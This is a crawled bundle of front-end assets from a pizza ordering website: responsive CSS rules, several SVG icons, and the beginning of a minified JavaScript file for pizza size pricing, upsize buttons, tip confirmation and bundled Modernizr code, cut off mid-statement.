    padding: 7px 12px !important; }

  .quantity-card-wrapper {
    margin-top: 30px; }

  .row.no-gutters .food-category-new a .card img {
    width: 100%;
    height: 70px;
    object-fit: cover; }

  .main-menu-complete .food-category-new img {
    max-height: 70px;
    object-fit: cover; }

  .details-upsize-btn .button.default {
    font-size: 10px;
    padding: 11px 6px 11px 6px !important; }

  .place-order-box .bottom-actions .order-actions-btns {
    flex-direction: column !important;
    width: 100% !important;
    padding-right: 0px !important; }

  .place-order-box .bottom-actions .order-actions-btns a {
    width: 100% !important; }

  .place-order-box .bottom-actions .order-actions-btns a:first-child {
    margin-bottom: 15px; }

  .order-pizza-card .pizza-select .pizza-card .card-data .card-title {
    font-size: 15px; }

  .order-pizza-card .pizza-select .pizza-card .card-data {
    padding: 12px 15px 21px 15px; }

  .offer-details .pizza-price sup {
    top: -10px;
    font-size: 18px !important; } }
@media (min-width: 1200px) {
  .inner-page-wrap .container {
    max-width: 1140px; }

  .container {
    max-width: 1140px; } }
@media (min-width: 1440px) {
  .pepperoni-pizza-bg {
    background-position: center;
    background-size: cover; }

  .garden-eatin-bg {
    background-position: center bottom 20px;
    background-size: cover; } }
@media (min-width: 1800px) {
  .pepperoni-pizza-bg {
    background-position: center;
    background-size: cover;
    height: calc(100vh - 20px); }

  .garden-eatin-bg {
    background-position: center bottom 0px;
    background-size: cover;
    height: calc(100vh - 20px); }

  .hero-panel #tsm-slider .owl-nav {
    top: 40vh; } }
@media (min-width: 3500px) {
  .pepperoni-pizza-bg {
    background-position: center;
    background-size: cover;
    height: calc(100vh - 0px); }

  .garden-eatin-bg {
    background-position: center bottom 45px;
    background-size: cover;
    height: calc(100vh - 0px); }

  .hero-panel #tsm-slider .owl-nav {
    top: 45vh; } }
@media only screen and (min-width: 1088px) and (max-width: 1200px) {
  .new-custom-button {
    font-size: 14px !important;
    padding: 7px 12px !important;
    display: flex;
    justify-content: center;
    align-items: center; }

  .pizza-card .card-data .bottom-button .button.default {
    padding: 11px 10px !important;
    height: 42px !important;
    font-size: 20px; } }
@media only screen and (max-width: 1087px) and (min-width: 768px) {
  .holiday-message-box {
    width: 100%;
    margin-top: -30px; }

  .holiday-message-box .holiday-message {
    width: 62%;
    margin: auto; }

  .holiday-message-box h3 {
    font-size: 14px; }

  .holiday-message-box p {
    font-size: 13px; }

  .holiday-message-box .holiday-wishes-style {
    display: flex;
    align-items: center;
    margin-bottom: 20px; }

  .holiday-message-box .holiday-wishes-style p {
    padding: 0px 5px;
    margin-bottom: 0px; }

  .holiday-message-box .holiday-wishes-style img {
    width: 40px; }

  .complete_your_meal_page .holiday-message-box,
  .additional_items_page .holiday-message-box {
    padding-top: 50px; } }
@media only screen and (max-width: 767px) and (min-width: 240px) {
  .holiday-message-box {
    width: 100%;
    padding-left: 15px;
    padding-right: 15px; }

  .holiday-message-box .holiday-message {
    width: 98%;
    margin: auto; }

  .holiday-message-box h3 {
    font-size: 12px; }

  .holiday-message-box p {
    font-size: 11px; }

  .holiday-message-box .holiday-wishes-style {
    display: flex;
    align-items: center;
    margin-bottom: 20px; }

  .holiday-message-box .holiday-wishes-style p {
    padding: 0px 5px;
    margin-bottom: 0px; }

  .holiday-message-box .holiday-wishes-style img {
    width: 25px; }

  .catering-size-select .catering_pizza.category_pizza_sizes {
    flex-wrap: wrap; }

  .catering_pizza.category_pizza_sizes li {
    margin-bottom: 10px; }

  .custom-plant-based-header-title h2 {
    max-width: 188px !important; }

  .complete_your_meal_page .holiday-message-box {
    padding-top: 100px; }

  .additional_items_page .holiday-message-box {
    display: none; } }
@media only screen and (max-width: 320px) and (min-width: 240px) {
  .gp-logo-vegan {
    top: 70%;
    right: 0;
    flex-direction: row;
    left: 38%; }

  .fr-logo-plant-based {
    top: 20%;
    right: 0;
    flex-direction: row;
    left: 63%; }

  .vegan-tagline {
    font-size: 8px;
    height: auto !important;
    margin-top: 0px !important; }

  .gp-logo-image {
    margin-left: 10px; }

  .fr-logo-image {
    margin-left: 10px; }

  .gp-logo {
    width: 40px !important; }

  .fr-logo {
    width: 65px !important; }

  .holiday-message-box h3 {
    font-size: 10px; }

  .holiday-message-box img {
    width: 24px; }

  .holiday-message-box p {
    font-size: 10px; } }
@media only screen and (min-width: 240px) and (max-width: 568px) {
  .custom-plant-based-header-title h2 {
    max-width: 267px !important; } }
@media only screen and (min-width: 240px) and (max-width: 414px) {
  .custom-plant-based-header-title h2 {
    max-width: 188px !important; } }
@media only screen and (min-width: 240px) and (max-width: 360px) {
  .custom-plant-based-header-title h2 {
    max-width: 160px !important; }

  .fr-logo {
    width: 65px; } }
@media only screen and (min-width: 240px) and (max-width: 375px) {
  .custom-plant-based-header-title h2 {
    max-width: 188px !important; } }
@media only screen and (min-width: 415px) and (max-width: 736px) {
  .custom-plant-based-header-title h2 {
    max-width: 267px !important; } }


--- FILE ---
content_type: image/svg+xml
request_url: https://pizzaiolo.ca/assets/new_design/pizzaRightSide.svg
body_size: -58
content:
<svg width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect x="-0.5" y="0.5" width="59" height="59" rx="9.5" transform="matrix(-1 0 0 1 59 0)" fill="white" stroke="#CDD3DF"/>
<path d="M12.019 29.8179C12.019 39.759 20.0779 47.8179 30.019 47.8179C39.9602 47.8179 48.019 39.759 48.019 29.8179C48.019 19.8767 39.9602 11.8179 30.019 11.8179C20.0779 11.8179 12.019 19.8767 12.019 29.8179Z" fill="#FAFBFC"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M30.019 12.8179C39.4079 12.8179 47.019 20.429 47.019 29.8179C47.019 39.2067 39.4079 46.8179 30.019 46.8179C20.6302 46.8179 13.019 39.2067 13.019 29.8179C13.019 20.429 20.6302 12.8179 30.019 12.8179ZM49.019 29.8179C49.019 19.3245 40.5125 10.8179 30.019 10.8179C19.5256 10.8179 11.019 19.3245 11.019 29.8179C11.019 40.3113 19.5256 48.8179 30.019 48.8179C40.5125 48.8179 49.019 40.3113 49.019 29.8179Z" fill="#D7DFE9"/>
<path d="M30.019 47.8179C39.9602 47.8179 48.019 39.759 48.019 29.8179C48.019 19.8767 39.9602 11.8179 30.019 11.8179V47.8179Z" fill="#EBEFF4"/>
<path d="M37.219 24.4184C37.219 26.0753 38.5621 27.4184 40.219 27.4184C41.8758 27.4184 43.219 26.0753 43.219 24.4184C43.219 22.7616 41.8758 21.4184 40.219 21.4184C38.5621 21.4184 37.219 22.7616 37.219 24.4184Z" fill="#2F3A45"/>
<path d="M37.219 36.4184C37.219 38.0753 38.5621 39.4184 40.219 39.4184C41.8758 39.4184 43.219 38.0753 43.219 36.4184C43.219 34.7616 41.8758 33.4184 40.219 33.4184C38.5621 33.4184 37.219 34.7616 37.219 36.4184Z" fill="#2F3A45"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M31.019 48.792V51.5H29.019V8.54541H31.019V10.8437C41.0476 11.3637 49.019 19.6599 49.019 29.8179C49.019 39.9758 41.0476 48.272 31.019 48.792ZM31.019 46.7889V45.392C32.4868 45.1965 33.6191 43.9397 33.6191 42.4184C33.6191 40.8972 32.4868 39.6404 31.019 39.4449V33.392C32.4868 33.1965 33.6191 31.9397 33.6191 30.4184C33.6191 28.8972 32.4868 27.6404 31.019 27.4449V21.392C32.4868 21.1965 33.6191 19.9397 33.6191 18.4184C33.6191 16.8972 32.4868 15.6404 31.019 15.4449V12.8468C39.9424 13.3644 47.019 20.7647 47.019 29.8179C47.019 38.871 39.9424 46.2713 31.019 46.7889Z" fill="#2F3A45"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://pizzaiolo.ca/assets/new_design/brand.svg
body_size: 10342
content:
<svg width="180" height="180" viewBox="0 0 180 180" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect width="180" height="180" fill="url(#pattern0)"/>
<defs>
<pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0" transform="scale(0.00555556)"/>
</pattern>
<image id="image0" width="180" height="180" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://pizzaiolo.ca/assets/new_design/pizzaWholeActive.svg
body_size: -136
content:
<svg width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="60" height="60" rx="10" fill="#009949"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M30.5 48.0195C40.4516 48.0195 48.519 39.9521 48.519 30.0005C48.519 20.0488 40.4516 11.9814 30.5 11.9814C20.5484 11.9814 12.481 20.0488 12.481 30.0005C12.481 39.9521 20.5484 48.0195 30.5 48.0195ZM29.8994 21.5913C31.558 21.5913 32.9026 20.2467 32.9026 18.5881C32.9026 16.9295 31.558 15.585 29.8994 15.585C28.2408 15.585 26.8962 16.9295 26.8962 18.5881C26.8962 20.2467 28.2408 21.5913 29.8994 21.5913ZM23.2925 24.595C23.2925 26.2536 21.9479 27.5981 20.2893 27.5981C18.6307 27.5981 17.2861 26.2536 17.2861 24.595C17.2861 22.9364 18.6307 21.5918 20.2893 21.5918C21.9479 21.5918 23.2925 22.9364 23.2925 24.595ZM20.2893 39.6108C21.9479 39.6108 23.2925 38.2663 23.2925 36.6077C23.2925 34.9491 21.9479 33.6045 20.2893 33.6045C18.6307 33.6045 17.2861 34.9491 17.2861 36.6077C17.2861 38.2663 18.6307 39.6108 20.2893 39.6108ZM32.9026 42.6135C32.9026 44.2721 31.558 45.6167 29.8994 45.6167C28.2408 45.6167 26.8962 44.2721 26.8962 42.6135C26.8962 40.9549 28.2408 39.6104 29.8994 39.6104C31.558 39.6104 32.9026 40.9549 32.9026 42.6135ZM29.8994 33.604C31.558 33.604 32.9026 32.2594 32.9026 30.6008C32.9026 28.9422 31.558 27.5977 29.8994 27.5977C28.2408 27.5977 26.8962 28.9422 26.8962 30.6008C26.8962 32.2594 28.2408 33.604 29.8994 33.604ZM37.7078 24.595C37.7078 26.2536 39.0523 27.5981 40.7109 27.5981C42.3695 27.5981 43.7141 26.2536 43.7141 24.595C43.7141 22.9364 42.3695 21.5918 40.7109 21.5918C39.0523 21.5918 37.7078 22.9364 37.7078 24.595ZM40.7109 39.6108C39.0523 39.6108 37.7078 38.2663 37.7078 36.6077C37.7078 34.9491 39.0523 33.6045 40.7109 33.6045C42.3695 33.6045 43.7141 34.9491 43.7141 36.6077C43.7141 38.2663 42.3695 39.6108 40.7109 39.6108Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://pizzaiolo.ca/assets/new_design/popup-close.svg
body_size: -591
content:
<svg fill="none" height="20" viewBox="0 0 18 20" width="18" xmlns="http://www.w3.org/2000/svg"><g stroke="#000" stroke-linecap="square" stroke-width="2"><path d="m1.78583 2.00612 14.19207 15.30018"/><path d="m1.78606 17.5903 14.18324-15.31573"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://pizzaiolo.ca/assets/new_design/pizzaLeftSide.svg
body_size: -114
content:
<svg width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect x="0.5" y="0.5" width="59" height="59" rx="9.5" fill="white" stroke="#CDD3DF"/>
<path d="M47.981 29.8179C47.981 39.759 39.9221 47.8179 29.981 47.8179C20.0398 47.8179 11.981 39.759 11.981 29.8179C11.981 19.8767 20.0398 11.8179 29.981 11.8179C39.9221 11.8179 47.981 19.8767 47.981 29.8179Z" fill="#FAFBFC"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M29.981 12.8179C20.5921 12.8179 12.981 20.429 12.981 29.8179C12.981 39.2067 20.5921 46.8179 29.981 46.8179C39.3698 46.8179 46.981 39.2067 46.981 29.8179C46.981 20.429 39.3698 12.8179 29.981 12.8179ZM10.981 29.8179C10.981 19.3245 19.4875 10.8179 29.981 10.8179C40.4744 10.8179 48.981 19.3245 48.981 29.8179C48.981 40.3113 40.4744 48.8179 29.981 48.8179C19.4875 48.8179 10.981 40.3113 10.981 29.8179Z" fill="#D7DFE9"/>
<path d="M29.981 47.8179C20.0398 47.8179 11.981 39.759 11.981 29.8179C11.981 19.8767 20.0398 11.8179 29.981 11.8179V47.8179Z" fill="#EBEFF4"/>
<path d="M22.781 24.4184C22.781 26.0753 21.4379 27.4184 19.781 27.4184C18.1242 27.4184 16.781 26.0753 16.781 24.4184C16.781 22.7616 18.1242 21.4184 19.781 21.4184C21.4379 21.4184 22.781 22.7616 22.781 24.4184Z" fill="#2F3A45"/>
<path d="M22.781 36.4184C22.781 38.0753 21.4379 39.4184 19.781 39.4184C18.1242 39.4184 16.781 38.0753 16.781 36.4184C16.781 34.7616 18.1242 33.4184 19.781 33.4184C21.4379 33.4184 22.781 34.7616 22.781 36.4184Z" fill="#2F3A45"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M28.981 48.792V51.5H30.981V8.54541H28.981V10.8437C18.9524 11.3637 10.981 19.6599 10.981 29.8179C10.981 39.9758 18.9524 48.272 28.981 48.792ZM28.981 46.7889V45.392C27.5132 45.1965 26.3809 43.9397 26.3809 42.4184C26.3809 40.8972 27.5132 39.6404 28.981 39.4449V33.392C27.5132 33.1965 26.3809 31.9397 26.3809 30.4184C26.3809 28.8972 27.5132 27.6404 28.981 27.4449V21.392C27.5132 21.1965 26.3809 19.9397 26.3809 18.4184C26.3809 16.8972 27.5132 15.6404 28.981 15.4449V12.8468C20.0576 13.3644 12.981 20.7647 12.981 29.8179C12.981 38.871 20.0576 46.2713 28.981 46.7889Z" fill="#2F3A45"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://pizzaiolo.ca/assets/application-7a4b8dffc60c11fab7d5f84e3a3794ca.js
body_size: 178940
content:
function openNav(){document.getElementById("mySidenavWrap").style.opacity="1",document.getElementById("mySidenavWrap").style.visibility="visible",document.getElementById("mySidenavWrap").classList.add("openWrap")}function closeNav(){setTimeout(function(){},500),document.getElementById("mySidenavWrap").style.opacity="0",document.getElementById("mySidenavWrap").style.visibility="hidden",document.getElementById("mySidenavWrap").classList.remove("openWrap")}function pizza_size_prices_update(){$('#add_product input[name="product[pizza_preset_id]"]').val(),order_item=$("form#add_product").serializeArray(),order_item.length>0&&$.ajax({type:"POST",url:"/order_items/pizza_size_prices",data:order_item,success:function(t){t["10_inches"]>0&&($('input[value="10-inches"]').parent().find("span.size_price").html("$"+t["10_inches"].toFixed(2)),$('input[value="10-inches"]').attr("upsize-price",t["10_inches"].toFixed(2))),$('input[value="gluten-free-small"]').parent().find("span.size_price").html("$"+t.gluten_free_small.toFixed(2)),$('input[value="gluten-free-small"]').attr("upsize-price",t.gluten_free_small.toFixed(2)),$('input[value="gluten-free"]').parent().find("span.size_price").html("$"+t.gluten_free.toFixed(2)),$('input[value="gluten-free"]').attr("upsize-price",t.gluten_free.toFixed(2)),$('input[value="cauliflower-s"]').parent().find("span.size_price").html("$"+t.cauliflower_s.toFixed(2)),$('input[value="cauliflower-s"]').attr("upsize-price",t.cauliflower_s.toFixed(2)),$('input[value="cauliflower-m"]').parent().find("span.size_price").html("$"+t.cauliflower_m.toFixed(2)),$('input[value="cauliflower-m"]').attr("upsize-price",t.cauliflower_m.toFixed(2)),$('input[value="medium"]').parent().find("span.size_price").html("$"+t.medium.toFixed(2)),$('input[value="medium"]').attr("upsize-price",t.medium.toFixed(2)),$('input[value="large"]').parent().find("span.size_price").html("$"+t.large.toFixed(2)),$('input[value="large"]').attr("upsize-price",t.large.toFixed(2)),$('input[value="xlarge"]').parent().find("span.size_price").html("$"+t.xlarge.toFixed(2)),$('input[value="xlarge"]').attr("upsize-price",t.xlarge.toFixed(2)),$('input[value="party"]').parent().find("span.size_price").html("$"+t.party.toFixed(2)),$('input[value="party"]').attr("upsize-price",t.party.toFixed(2)),currentPizza=$('input[type=radio][name="product[pizza_size]"]:checked').val(),currentPizza&&updateToLarge(currentPizza)}})}function updateToDown(t,e){"LG"==e&&"gluten-free"==t?$("a#downSize").show():"LG"==e&&"large"==t?$("a#downSize").show():"XL"==e&&"xlarge"==t?$("a#downSize").show():"PARTY"==e&&"party"==t?$("a#downSize").show():$("a#downSize").hide()}function updateToLarge(t){"gluten-free-small"==t?($("a#downSize").hide(),$(".upsize-btn").show(),$(".upsize-btn a span.size").html("LG"),price=$("#product_pizza_size_gluten-free").attr("topping-price"),$(".upsize-btn a span.price-dff").html(price),price=parseFloat($("#product_pizza_size_gluten-free").attr("upsize-price"))-parseFloat($("#product_pizza_size_gluten-free-small").attr("upsize-price")),$(".upsize-btn a span.price-dff").html(price.toFixed(2))):"gluten-free"==t?$(".upsize-btn").hide():"cauliflower-s"==t?($("a#downSize").hide(),$(".upsize-btn").show(),$(".upsize-btn a span.size").html("CM"),price=$("#product_pizza_size_cauliflower-m").attr("topping-price"),$(".upsize-btn a span.price-dff").html(price),price=parseFloat($("#product_pizza_size_cauliflower-m").attr("upsize-price"))-parseFloat($("#product_pizza_size_cauliflower-s").attr("upsize-price")),$(".upsize-btn a span.price-dff").html(price.toFixed(2))):"cauliflower-m"==t?$(".upsize-btn").hide():"10-inches"==t?($("a#downSize").hide(),$(".upsize-btn").show(),$(".upsize-btn a span.size").html("M"),price=parseFloat($("#product_pizza_size_medium").attr("upsize-price"))-parseFloat($("#product_pizza_size_10-inches").attr("upsize-price")),$(".upsize-btn a span.price-dff").html(price.toFixed(2))):"medium"==t?($("a#downSize").hide(),$(".upsize-btn").show(),$(".upsize-btn a span.size").html("LG"),price=parseFloat($("#product_pizza_size_large").attr("upsize-price"))-parseFloat($("#product_pizza_size_medium").attr("upsize-price")),$(".upsize-btn a span.price-dff").html(price.toFixed(2))):"large"==t?($(".upsize-btn").show(),$(".upsize-btn a span.size").html("XL"),price=parseFloat($("#product_pizza_size_xlarge").attr("upsize-price"))-parseFloat($("#product_pizza_size_large").attr("upsize-price")),$(".upsize-btn a span.price-dff").html(price.toFixed(2))):"xlarge"==t?($(".upsize-btn").show(),$(".upsize-btn a span.size").html("PARTY"),price=parseFloat($("#product_pizza_size_party").attr("upsize-price"))-parseFloat($("#product_pizza_size_xlarge").attr("upsize-price")),$(".upsize-btn a span.price-dff").html(price.toFixed(2))):$(".upsize-btn").hide()}function dataDealItem(t){return $("#submit").off("click"),t>=0&&($("body").removeClass("pp-deal-modal-open"),$("#deal_order_item_modal_"+t).hide()),!1}function open_tip_confirmation_modal(t){var e=parseFloat(document.getElementById("subtotal1").textContent.replace("$",""))||0,i=.5*e,n=document.getElementById("orderConfirmationModal"),s=document.getElementById("custom_tip_amount"),o=parseFloat(s.value)||0,r=document.getElementById("tipmessage"),a=document.getElementById("custom-tip");return $(a).hasClass("active")&&o>i?(r.innerHTML="You have chosen a very high tip amount <b>($"+o.toFixed(2)+")</b>. Are you sure you want to proceed?",n.style.display="block",t.preventDefault(),!1):(document.getElementById("pay-button").type="submit",!0)}function close_tip_confirmation_modal(){var t=document.getElementById("orderConfirmationModal"),e=document.getElementById("custom_tip_amount"),i=document.getElementById("orderConfirmationModalForApplePay");t.style.display="none",i.style.display="none",setTimeout(function(){e&&e.focus()},10)}function setDiscountCodeFilterFormFields(t,e){"toppings"===t?($("label[for=discount_code_discount_code_filters_attributes_"+e+"_email], input#discount_code_discount_code_filters_attributes_"+e+"_email").hide(),$("#discount_code_discount_code_filters_attributes_"+e+"_email").val(""),$("label[for=discount_code_discount_code_filters_attributes_"+e+"_franchise_location_id], select#discount_code_discount_code_filters_attributes_"+e+"_franchise_location_id").hide(),$("#discount_code_discount_code_filters_attributes_"+e+"_franchise_location_id").val(""),$("label[for=discount_code_discount_code_filters_attributes_"+e+"_toppings], select#discount_code_discount_code_filters_attributes_"+e+"_toppings").show()):"email"===t?($("label[for=discount_code_discount_code_filters_attributes_"+e+"_toppings], select#discount_code_discount_code_filters_attributes_"+e+"_toppings").hide(),$("#discount_code_discount_code_filters_attributes_"+e+"_toppings").val(""),$("label[for=discount_code_discount_code_filters_attributes_"+e+"_franchise_location_id], select#discount_code_discount_code_filters_attributes_"+e+"_franchise_location_id").hide(),$("#discount_code_discount_code_filters_attributes_"+e+"_franchise_location_id").val(""),$("label[for=discount_code_discount_code_filters_attributes_"+e+"_email], input#discount_code_discount_code_filters_attributes_"+e+"_email").show()):"franchise_location"===t&&($("label[for=discount_code_discount_code_filters_attributes_"+e+"_toppings], select#discount_code_discount_code_filters_attributes_"+e+"_toppings").hide(),$("#discount_code_discount_code_filters_attributes_"+e+"_toppings").val(""),$("label[for=discount_code_discount_code_filters_attributes_"+e+"_email], input#discount_code_discount_code_filters_attributes_"+e+"_email").hide(),$("#discount_code_discount_code_filters_attributes_"+e+"_email").val(""),$("label[for=discount_code_discount_code_filters_attributes_"+e+"_franchise_location_id], select#discount_code_discount_code_filters_attributes_"+e+"_franchise_location_id").show())}function setNotificationTypeFormFields(t){console.log("filter_type",t),2==t?($("label[for=push_notification_product_id], select#push_notification_product_id").show(),$("label[for=push_notification_coupon_code], select#push_notification_coupon_code").hide()):3==t?($("label[for=push_notification_product_id], select#push_notification_product_id").hide(),$("label[for=push_notification_coupon_code], select#push_notification_coupon_code").show()):($("label[for=push_notification_product_id], select#push_notification_product_id").hide(),$("label[for=push_notification_coupon_code], select#push_notification_coupon_code").hide())}/*!
 * jquery-confirm v3.3.2 (http://craftpip.github.io/jquery-confirm/)
 * Author: Boniface Pereira
 * Website: www.craftpip.com
 * Contact: hey@craftpip.com
 *
 * Copyright 2013-2017 jquery-confirm
 * Licensed under MIT (https://github.com/craftpip/jquery-confirm/blob/master/LICENSE)
 */
if(!function(t,e,i){function n(t,e){return typeof t===e}function s(){var t,e,i,s,o,r,a;for(var l in b)if(b.hasOwnProperty(l)){if(t=[],e=b[l],e.name&&(t.push(e.name.toLowerCase()),e.options&&e.options.aliases&&e.options.aliases.length))for(i=0;e.options.aliases.length>i;i++)t.push(e.options.aliases[i].toLowerCase());for(s=n(e.fn,"function")?e.fn():e.fn,o=0;t.length>o;o++)r=t[o],a=r.split("."),1===a.length?x[a[0]]=s:(!x[a[0]]||x[a[0]]instanceof Boolean||(x[a[0]]=new Boolean(x[a[0]])),x[a[0]][a[1]]=s),$.push((s?"":"no-")+a.join("-"))}}function o(t){var e=T.className,i=x._config.classPrefix||"";if(C&&(e=e.baseVal),x._config.enableJSClass){var n=new RegExp("(^|\\s)"+i+"no-js(\\s|$)");e=e.replace(n,"$1"+i+"js$2")}x._config.enableClasses&&(e+=" "+i+t.join(" "+i),C?T.className.baseVal=e:T.className=e)}function r(t,e){if("object"==typeof t)for(var i in t)D(t,i)&&r(i,t[i]);else{t=t.toLowerCase();var n=t.split("."),s=x[n[0]];if(2==n.length&&(s=s[n[1]]),"undefined"!=typeof s)return x;e="function"==typeof e?e():e,1==n.length?x[n[0]]=e:(!x[n[0]]||x[n[0]]instanceof Boolean||(x[n[0]]=new Boolean(x[n[0]])),x[n[0]][n[1]]=e),o([(e&&0!=e?"":"no-")+n.join("-")]),x._trigger(t,e)}return x}function a(){return"function"!=typeof e.createElement?e.createElement(arguments[0]):C?e.createElementNS.call(e,"http://www.w3.org/2000/svg",arguments[0]):e.createElement.apply(e,arguments)}function l(){var t=e.body;return t||(t=a(C?"svg":"body"),t.fake=!0),t}function c(t,i,n,s){var o,r,c,d,u="modernizr",h=a("div"),p=l();if(parseInt(n,10))for(;n--;)c=a("div"),c.id=s?s[n]:u+(n+1),h.appendChild(c);return o=a("style"),o.type="text/css",o.id="s"+u,(p.fake?p:h).appendChild(o),p.appendChild(h),o.styleSheet?o.styleSheet.cssText=t:o.appendChild(e.createTextNode(t)),h.id=u,p.fake&&(p.style.background="",p.style.overflow="hidden",d=T.style.overflow,T.style.overflow="hidden",T.appendChild(p)),r=i(h,t),p.fake?(p.parentNode.removeChild(p),T.style.overflow=d,T.offsetHeight):h.parentNode.removeChild(h),!!r}function d(t,e){return!!~(""+t).indexOf(e)}function u(t){return t.replace(/([A-Z])/g,function(t,e){return"-"+e.toLowerCase()}).replace(/^ms-/,"-ms-")}function h(e,i,n){var s;if("getComputedStyle"in t){s=getComputedStyle.call(t,e,i);var o=t.console;if(null!==s)n&&(s=s.getPropertyValue(n));else if(o){var r=o.error?"error":"log";o[r].call(o,"getComputedStyle returning null, its possible modernizr test results are inaccurate")}}else s=!i&&e.currentStyle&&e.currentStyle[n];return s}function p(e,n){var s=e.length;if("CSS"in t&&"supports"in t.CSS){for(;s--;)if(t.CSS.supports(u(e[s]),n))return!0;return!1}if("CSSSupportsRule"in t){for(var o=[];s--;)o.push("("+u(e[s])+":"+n+")");return o=o.join(" or "),c("@supports ("+o+") { #modernizr { position: absolute; } }",function(t){return"absolute"==h(t,null,"position")})}return i}function f(t){return t.replace(/([a-z])-([a-z])/g,function(t,e,i){return e+i.toUpperCase()}).replace(/^-/,"")}function m(t,e,s,o){function r(){c&&(delete F.style,delete F.modElem)}if(o=n(o,"undefined")?!1:o,!n(s,"undefined")){var l=p(t,s);if(!n(l,"undefined"))return l}for(var c,u,h,m,g,_=["modernizr","tspan","samp"];!F.style&&_.length;)c=!0,F.modElem=a(_.shift()),F.style=F.modElem.style;for(h=t.length,u=0;h>u;u++)if(m=t[u],g=F.style[m],d(m,"-")&&(m=f(m)),F.style[m]!==i){if(o||n(s,"undefined"))return r(),"pfx"==e?m:!0;try{F.style[m]=s}catch(v){}if(F.style[m]!=g)return r(),"pfx"==e?m:!0}return r(),!1}function g(t,e){return function(){return t.apply(e,arguments)}}function _(t,e,i){var s;for(var o in t)if(t[o]in e)return i===!1?t[o]:(s=e[t[o]],n(s,"function")?g(s,i||e):s);return!1}function v(t,e,i,s,o){var r=t.charAt(0).toUpperCase()+t.slice(1),a=(t+" "+j.join(r+" ")+r).split(" ");return n(e,"string")||n(e,"undefined")?m(a,e,s,o):(a=(t+" "+S.join(r+" ")+r).split(" "),_(a,e,i))}function y(t,e,n){return v(t,i,i,e,n)}var b=[],w={_version:"3.6.0",_config:{classPrefix:"",enableClasses:!0,enableJSClass:!0,usePrefixes:!0},_q:[],on:function(t,e){var i=this;setTimeout(function(){e(i[t])},0)},addTest:function(t,e,i){b.push({name:t,fn:e,options:i})},addAsyncTest:function(t){b.push({name:null,fn:t})}},x=function(){};x.prototype=w,x=new x;var $=[],T=e.documentElement,C="svg"===T.nodeName.toLowerCase(),k="Moz O ms Webkit",S=w._config.usePrefixes?k.toLowerCase().split(" "):[];w._domPrefixes=S;var E=w._config.usePrefixes?" -webkit- -moz- -o- -ms- ".split(" "):["",""];w._prefixes=E;var D;!function(){var t={}.hasOwnProperty;D=n(t,"undefined")||n(t.call,"undefined")?function(t,e){return e in t&&n(t.constructor.prototype[e],"undefined")}:function(e,i){return t.call(e,i)}}(),w._l={},w.on=function(t,e){this._l[t]||(this._l[t]=[]),this._l[t].push(e),x.hasOwnProperty(t)&&setTimeout(function(){x._trigger(t,x[t])},0)},w._trigger=function(t,e){if(this._l[t]){var i=this._l[t];setTimeout(function(){var t,n;for(t=0;i.length>t;t++)(n=i[t])(e)},0),delete this._l[t]}},x._q.push(function(){w.addTest=r});var P=function(){function t(t,e){var s;return t?(e&&"string"!=typeof e||(e=a(e||"div")),t="on"+t,s=t in e,!s&&n&&(e.setAttribute||(e=a("div")),e.setAttribute(t,""),s="function"==typeof e[t],e[t]!==i&&(e[t]=i),e.removeAttribute(t)),s):!1}var n=!("onblur"in e.documentElement);return t}();w.hasEvent=P;var z=function(){var e=t.matchMedia||t.msMatchMedia;return e?function(t){var i=e(t);return i&&i.matches||!1}:function(e){var i=!1;return c("@media "+e+" { #modernizr { position: absolute; } }",function(e){i="absolute"==(t.getComputedStyle?t.getComputedStyle(e,null):e.currentStyle).position}),i}}();w.mq=z;var A=function(t,e){var i=!1,n=a("div"),s=n.style;if(t in s){var o=S.length;for(s[t]=e,i=s[t];o--&&!i;)s[t]="-"+S[o]+"-"+e,i=s[t]}return""===i&&(i=!1),i};w.prefixedCSSValue=A;var j=w._config.usePrefixes?k.split(" "):[];w._cssomPrefixes=j;var I={elem:a("modernizr")};x._q.push(function(){delete I.elem});var F={style:I.elem.style};x._q.unshift(function(){delete F.style}),w.testAllProps=v,w.testAllProps=y,w.testProp=function(t,e,n){return m([t],i,e,n)},w.testStyles=c,x.addTest("customelements","customElements"in t),x.addTest("history",function(){var e=navigator.userAgent;return-1===e.indexOf("Android 2.")&&-1===e.indexOf("Android 4.0")||-1===e.indexOf("Mobile Safari")||-1!==e.indexOf("Chrome")||-1!==e.indexOf("Windows Phone")||"file:"===location.protocol?t.history&&"pushState"in t.history:!1}),x.addTest("pointerevents",function(){var t=!1,e=S.length;for(t=x.hasEvent("pointerdown");e--&&!t;)P(S[e]+"pointerdown")&&(t=!0);return t}),x.addTest("postmessage","postMessage"in t),x.addTest("webgl",function(){var e=a("canvas"),i="probablySupportsContext"in e?"probablySupportsContext":"supportsContext";return i in e?e[i]("webgl")||e[i]("experimental-webgl"):"WebGLRenderingContext"in t});var O=!1;try{O="WebSocket"in t&&2===t.WebSocket.CLOSING}catch(M){}x.addTest("websockets",O),x.addTest("cssanimations",y("animationName","a",!0)),function(){x.addTest("csscolumns",function(){var t=!1,e=y("columnCount");try{t=!!e,t&&(t=new Boolean(t))}catch(i){}return t});for(var t,e,i=["Width","Span","Fill","Gap","Rule","RuleColor","RuleStyle","RuleWidth","BreakBefore","BreakAfter","BreakInside"],n=0;i.length>n;n++)t=i[n].toLowerCase(),e=y("column"+i[n]),("breakbefore"===t||"breakafter"===t||"breakinside"==t)&&(e=e||y(i[n])),x.addTest("csscolumns."+t,e)}(),x.addTest("flexbox",y("flexBasis","1px",!0)),x.addTest("picture","HTMLPictureElement"in t),x.addAsyncTest(function(){var t,e,i,n=a("img"),s="sizes"in 